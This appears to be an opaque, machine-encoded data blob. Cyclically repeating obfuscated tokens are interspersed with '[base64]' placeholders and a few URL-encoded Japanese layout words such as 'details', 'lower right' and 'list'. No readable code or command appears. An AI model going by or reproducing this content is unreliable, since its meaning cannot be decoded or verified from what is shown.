wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9